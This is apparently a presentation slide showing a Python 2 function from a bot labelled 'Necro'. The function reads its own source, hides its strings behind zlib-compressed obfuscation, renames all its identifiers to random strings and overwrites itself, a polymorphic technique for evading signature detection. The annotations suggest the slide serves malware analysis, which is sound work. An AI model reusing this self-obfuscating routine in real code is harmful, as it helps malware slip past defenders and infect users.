 def repackbot(self):
    variablestoreplace = []
    functionstoreplace = []
    cwasses = []
    inputfile=open(myfullpath,"rb")  open Necro self
    startingcode=alteredcode=inputfile.read()
    inputfile.close()
    p = ast.parse(startingcode)
    AnalyzeStrings().visit(p)
    for tricky in sorted(stringstoreplace, key=len, reverse=True):
        if len(tricky)>=minstrlen:
            try:
                if (tricky[0] == "'" and tricky[-1] == "'") or (tricky[0] == '"' and tricky[-1] == '"'):  obfuscate strings
                    alteredcode=alteredcode.replace(tricky, "obfuscate(zlib.decompress(\x22"+self.stringproc(zlib.compress(obfuscate(tricky[1:-1].decode('string_escape'))))+"\x22))")
                else:
                    alteredcode=alteredcode.replace(tricky, "obfuscate(zlib.decompress(\x22"+self.stringproc(zlib.compress(obfuscate(eval(tricky).decode('string_escape'))))+"\x22))")
            except:
                pass
    cwasses = [node.name for node in ast.walk(p) if isinstance(node, ast.ClassDef)]
    variablestoreplace = sorted({node.id for node in ast.walk(p) if isinstance(node, ast.Name) and not isinstance(node.ctx, ast.Load)})
    for fwunction in [n for n in p.body if isinstance(n, ast.FunctionDef)]:
        functionstoreplace.append(fwunction.name)
    cwasses = [node for node in ast.walk(p) if isinstance(node, ast.ClassDef)]
    for cwass in cwasses:
        for fwunction in [n for n in cwass.body if isinstance(n, ast.FunctionDef)]:
            if fwunction.name != "__init__" and fwunction not in functionstoreplace:
                functionstoreplace.append(fwunction.name)
AST dynamically traverse and replace the
global objects with random strings
    randarry=[]
    alls=[]
    for i in range(len(functionstoreplace)+len(variablestoreplace)+len(cwasses)):
        randstring = randomstring(random.randint(8,12))
        while randstring in randarry:
            randstring = randomstring(random.randint(8,12))
        randarry.append(randstring)
    totalcount=0
    for vawiable in sorted(variablestoreplace, key=len, reverse=True):
        if len(vawiable) >= minvarlen and vawiable != "self" and not vawiable.startswith("__"):
            alteredcode=alteredcode.replace(vawiable, randarry[totalcount])
        totalcount+=1
    for fwunction in sorted(functionstoreplace, key=len, reverse=True):
        alteredcode=alteredcode.replace(fwunction, randarry[totalcount])
        totalcount+=1
    for cwass in cwasses:
        alls.append(randarry[totalcount])
        alteredcode=alteredcode.replace(cwass.name, randarry[totalcount])
        totalcount+=1
    outputfile=open(myfullpath,"wb")
    outputfile.write(alteredcode)
    outputfile.close()